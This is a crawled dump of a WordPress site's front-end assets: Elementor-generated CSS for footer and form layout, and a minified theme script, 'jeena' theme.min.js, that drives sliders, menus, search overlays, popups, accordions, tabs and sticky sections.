.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1438 .elementor-element.elementor-element-f081351{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-icon{padding-right:10px;}.elementor-1438 .elementor-element.elementor-element-f081351 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1438 .elementor-element.elementor-element-6ae4bbb .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:18px;font-weight:500;}.elementor-1438 .elementor-element.elementor-element-7cdd949{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-widget-container{text-align:left;}.elementor-1438 .elementor-element.elementor-element-7cdd949 > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon i{color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon svg{fill:#0047AB;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon:hover i{color:#000000;}.elementor-1438 .elementor-element.elementor-element-7cdd949 .elementor-social-icon:hover svg{fill:#000000;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 45px;}.elementor-1438 .elementor-element.elementor-element-610e4ee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-610e4ee .elementor-heading-title{color:var( --e-global-color-jeena_white );font-size:24px;line-height:1.2em;}.elementor-1438 .elementor-element.elementor-element-39c4542 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-39c4542{color:var( --e-global-color-jeena_white );}.elementor-1438 .elementor-element.elementor-element-a1243c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group{padding-right:calc( 9px/2 );padding-left:calc( 9px/2 );margin-bottom:10px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-form-fields-wrapper{margin-left:calc( -9px/2 );margin-right:calc( -9px/2 );margin-bottom:-10px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-type-html{padding-bottom:0px;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0% 0% 0% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0% 0% 0% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-jeena_primary );}.elementor-1438 .elementor-element.elementor-element-a1243c9 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1438 .elementor-element.elementor-element-a1243c9 .elementor-button{padding:7% 0% 7% 0%;}.elementor-1438 .elementor-element.elementor-element-a1243c9{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1438 .elementor-element.elementor-element-f50df7f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-f50df7f:not(.elementor-motion-effects-element-type-background), .elementor-1438 .elementor-element.elementor-element-f50df7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0047AB;}.elementor-1438 .elementor-element.elementor-element-f50df7f, .elementor-1438 .elementor-element.elementor-element-f50df7f::before{--border-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-ea0b5f4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1438 .elementor-element.elementor-element-72ea957{text-align:center;color:#FFFFFF;font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;line-height:29px;}@media(min-width:768px){.elementor-1438 .elementor-element.elementor-element-a08206f{width:20%;}.elementor-1438 .elementor-element.elementor-element-24c32ce{width:28%;}.elementor-1438 .elementor-element.elementor-element-8a9590f{width:27%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1438 .elementor-element.elementor-element-ad36c2e{width:50%;}.elementor-1438 .elementor-element.elementor-element-a08206f{width:50%;}.elementor-1438 .elementor-element.elementor-element-24c32ce{width:50%;}.elementor-1438 .elementor-element.elementor-element-8a9590f{width:50%;}}@media(max-width:1200px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(max-width:1024px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 30px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 50px 30px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 30px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 30px;}}@media(max-width:767px){.elementor-1438 .elementor-element.elementor-element-ad36c2e > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-f9fa754 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-f9fa754{text-align:center;}.elementor-1438 .elementor-element.elementor-element-a08206f > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-a6bec3b .elementor-heading-title{font-size:22px;}.elementor-1438 .elementor-element.elementor-element-24c32ce > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-9fd9e45 .elementor-heading-title{font-size:22px;}.elementor-1438 .elementor-element.elementor-element-8a9590f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-1438 .elementor-element.elementor-element-610e4ee > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1438 .elementor-element.elementor-element-610e4ee .elementor-heading-title{font-size:22px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://languagesolutionglobal.com/wp-content/themes/jeena/assets/js/theme.min.js?ver=1.0.4
body_size: 2087
content:
!function(){"use strict";var e,t={361:function(){var e;(e=jQuery)(window).on("elementor/frontend/init",(function(){var t=elementorModules.frontend.handlers.Base,n=t.extend({getDefaultSettings:function(){return{autoplay:!0,arrows:!1,container:".jeena-slider-active",dots:!0,infinite:!0,rows:0,slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:0,appendDots:this.findElement(".jeena-slider-dots"),prevArrow:this.findElement(".arrow-prev"),nextArrow:this.findElement(".arrow-next"),vertical:!1,fade:!1}},getDefaultElements:function(){return{$container:this.findElement(this.getSettings("container"))}},getSlickSettings:function(){var t=this,n={infinite:!!this.getElementSettings("loop"),autoplay:!!this.getElementSettings("autoplay"),autoplaySpeed:this.getElementSettings("autoplay_speed"),speed:this.getElementSettings("speed"),arrows:!!this.getElementSettings("show_arrows"),dots:!!this.getElementSettings("show_dots"),pauseOnHover:!!this.getElementSettings("pause_on_hover"),centerMode:!!this.getElementSettings("center_mode"),slidesToShow:parseInt(this.getElementSettings("slides_per_view"))||1,slidesToScroll:parseInt(this.getElementSettings("slides_to_scroll"))||1};this.getElementSettings("center_mode")&&(n.centerPadding=this.getElementSettings("center_padding").size+this.getElementSettings("center_padding").unit);var i=[],o=elementorFrontend.config.responsive.activeBreakpoints;return Object.keys(o).forEach((function(e){var n="slides_per_view"+("desktop"===e?"":"_"+e),a="slides_to_scroll"+("desktop"===e?"":"_"+e),s="center_padding"+("desktop"===e?"":"_"+e),r={breakpoint:o[e].value+1,settings:{slidesToShow:parseInt(t.getElementSettings(n)),slidesToScroll:parseInt(t.getElementSettings(a))}};t.getElementSettings("center_mode")&&(r.settings.centerPadding=t.getElementSettings(s).size+t.getElementSettings(s).unit),i.push(r)})),n.responsive=i,e.extend({},this.getSettings(),n)},bindEvents:function(){this.elements.$container.slick(this.getSlickSettings())}}),i=t.extend({getDefaultSettings:function(){return{autoplay:!0,arrows:!1,container:".jeena-slider-active",dots:!0,infinite:!0,rows:0,slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:0,appendDots:this.findElement(".jeena-slider-dots"),prevArrow:this.findElement(".arrow-prev"),nextArrow:this.findElement(".arrow-next"),vertical:!1,fade:!1}},getDefaultElements:function(){return{$container:this.findElement(this.getSettings("container"))}},getSlickSettings:function(){var t={infinite:!!this.getElementSettings("loop"),autoplay:!!this.getElementSettings("autoplay"),autoplaySpeed:this.getElementSettings("autoplay_speed"),speed:this.getElementSettings("speed"),arrows:!!this.getElementSettings("show_arrows"),dots:!!this.getElementSettings("show_dots"),pauseOnHover:!!this.getElementSettings("pause_on_hover"),fade:!!this.getElementSettings("effect")};return e.extend({},this.getSettings(),t)},bindEvents:function(){this.elements.$container.slick(this.getSlickSettings())}}),o={"jeena-clients-logo.default":n,"jeena-posts.default":n,"jeena-portfolio.default":n,"jeena-testimonial.default":n,"jeena-team.default":n};e.each(o,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))})),elementorFrontend.hooks.addAction("frontend/element_ready/jeena-advanced-slider.default",(function(e){elementorFrontend.elementsHandler.addHandler(i,{$element:e})}))}))},324:function(){!function(e){function t(){e(".jeena-nav-menu").each((function(){var t=e(this),n=(t.find(".primary-menu"),t.find(".navbar-toggler")),i=t.find(".slide-panel-wrapper"),o=t.find(".slide-panel-overly"),a=t.find(".slide-panel-close"),s="show-panel";e(this).data("breakpoint"),n.on("click",(function(e){i.addClass(s),e.preventDefault()})),a.on("click",(function(e){e.preventDefault(),i.removeClass(s)})),o.on("click",(function(e){e.preventDefault(),i.removeClass(s)})),i.find(".submenu-toggler").on("click",(function(t){t.preventDefault(),e(this).parent().parent().siblings().children("ul.sub-menu").slideUp(),e(this).parent().next("ul.sub-menu").stop(!0,!0).slideToggle(350),e(this).toggleClass("sub-menu-open")}))}))}function n(){e(".jeena-search-wrapper").each((function(){var t=e(this),n=t.find(".search-icon"),i=t.find(".jeena-search-overly"),o=t.find(".search-close");n.on("click",(function(e){e.preventDefault(),t.toggleClass("show-search-canvas")})),i.on("click",(function(e){e.preventDefault(),t.removeClass("show-search-canvas")})),o.on("click",(function(e){e.preventDefault(),t.removeClass("show-search-canvas")}))}))}jQuery((function(){var i,o,a;n(),t(),i=e(window).height(),o=e("#backToTop"),e(window).on("scroll",(function(){e(window).scrollTop()>i?o.addClass("active"):o.removeClass("active")})),o.on("click",(function(t){t.preventDefault(),e("html,body").animate({scrollTop:0},400)})),a=3e3*e(".jeena-popup-wrapper").data("delay")||3e3,e(".jeena-popup-wrapper").length>0&&(setTimeout((function(){e(".jeena-popup-wrapper").addClass("show-popup"),document.body.setAttribute("style","overflow:hidden;")}),a),e(".jeena-popup-wrapper .popup-close, .jeena-popup-wrapper .popup-overly").on("click",(function(){e(".jeena-popup-wrapper").hasClass("editing")||e(".jeena-popup-wrapper").removeClass("show-popup"),document.body.setAttribute("style","overflow:auto;")})))})),e(window).on("load",(function(){var t;(t=e("#preloader")).find(".animation-preloader").fadeOut("slow"),t.length>0&&e(".preloader-layer .overly").animate({left:"100%"},{step:function(t,n){e(this).css({transform:"translate3d(0px, 0px, 0px)"})},duration:650,easing:"linear",queue:!1,complete:function(){t.fadeOut("slow")}},"linear")})),e(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/jeena-nav-menu.default",(function(){window.elementorFrontend.isEditMode()&&t()})),elementorFrontend.hooks.addAction("frontend/element_ready/jeena-mini-search.default",(function(){window.elementorFrontend.isEditMode()&&n()}))}))}(jQuery)},517:function(){var e;(e=jQuery)(window).on("elementor/frontend/init",(function(){elementorModules.frontend.handlers.Base;var t=function(e,t){e.find(".popup-video").each((function(){t(this).magnificPopup({type:"iframe"})}))},n=function(t){e.each(t,(function(t){var n=e(this),i=n.height(),o=n.data("id"),a=n.position().top+i,s='<div class="jeena-sticky-gap sticky-gap-'+o+'" style="height: '+i+'px"></div>';if(n.hasClass("jeena-sticky")){n.after(s);var r=e(".sticky-gap-"+o);e(window).on("scroll",(function(){e(this).scrollTop()<a?(n.removeClass("jeena-sticky-active"),r.removeClass("active-sticky-gap")):(n.addClass("jeena-sticky-active"),r.addClass("active-sticky-gap"))}))}}))},i={"jeena-content-switcher.default":function(t){t.find(".jeena-content-switcher").each((function(){var t=e(this),n=t.find(".switcher-input-label"),i=t.find("input.switcher-checkbox"),o=t.find(".primary-switch"),a=t.find(".secondary-switch"),s=t.find(".primary-switch-content"),r=t.find(".secondary-switch-content");n.on("click",(function(e){i.is(":checked")?(o.removeClass("active"),s.removeClass("active"),a.addClass("active"),r.addClass("active")):(a.removeClass("active"),r.removeClass("active"),o.addClass("active"),s.addClass("active"))}))}))},"jeena-counter.default":function(e,t){setTimeout((function(){elementorFrontend.waypoint(e.find(".elementor-counter-number"),(function(){var e=t(this),n=e.data(),i=n.toValue.toString().match(/\.(.*)/);i&&(n.rounding=i[1].length),e.numerator(n)}))}),150)},"jeena-accordion.default":function(e,t){e.find(".jeena-accordion .accordion-item .accordion-header").on("click",(function(e){e.preventDefault();var n=t(this).data("target"),i=t(this).parents(".jeena-accordion").find(".accordion-header.active");t.each(i,(function(e,i){var o=t(i).data("target");o!=n&&(t(i).removeClass("active"),t(this).parent().removeClass("active-accordion"),t(o).slideUp(400))})),t(this).parent().toggleClass("active-accordion"),t(this).toggleClass("active"),t(n).slideToggle(400)}))},"jeena-tabs.default":function(e,t){var n=e.find(".tabs-headings-wrapper .tab-heading");n.click((function(){n.removeClass("active"),t(this).addClass("active"),e.find(".tab-content").hide();var i=t(this).data("target");return t(i).show(),!1}))},"jeena-play-video.default":t,"jeena-offcanvas.default":function(e,t){e.find(".jeena-offcanvas").each((function(){var e=t(this),n=e.find(".offcanvas-toggle"),i=e.find(".offcanvas-overly"),o=e.find(".offcanvas-close"),a=e.find(".jeena-offcanvas-wrapper");n.on("click",(function(e){a.toggleClass("show-offcanvas")})),i.on("click",(function(e){a.removeClass("show-offcanvas")})),o.on("click",(function(e){a.removeClass("show-offcanvas")}))}))},"jeena-advanced-slider.default":t};e.each(i,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,t)})),elementorFrontend.hooks.addAction("frontend/element_ready/section",n),elementorFrontend.hooks.addAction("frontend/element_ready/container",n)}))},311:function(e){e.exports=jQuery}},n={};function i(e){var o=n[e];if(void 0!==o)return o.exports;var a=n[e]={exports:{}};return t[e](a,a.exports,i),a.exports}(e=i(311))&&e.__esModule,i(324),i(517),i(361)}();